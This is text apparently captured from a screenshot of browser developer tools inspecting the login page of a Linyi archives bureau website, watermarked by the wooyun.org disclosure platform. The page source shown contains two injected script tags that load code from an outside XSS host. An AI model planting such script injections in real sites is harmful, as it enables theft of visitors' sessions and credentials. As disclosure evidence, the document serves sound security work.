 临沂市档案局管理中心-用户登陆 - 开发人员工具
文件(F) 查找(N) 禁用(S) 查看(V) 轮廓(O) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE8(B) 文本模式(M): 杂项
HTML CSS 脚本 探查器 t.cn
样式 跟踪样式 布局 属性
<html>
<head>
<body topMargin="0" leftMargin="0" onload="return window_onload()"
<p>
<script src="http://www.xxs.la/TWWsZt"></script>
<script src="http://www.xxs.la/TWWsZt"></script>
<div align="center">
<p>
<table width="516" height="322" align="center" background="imag
www.wooyun.org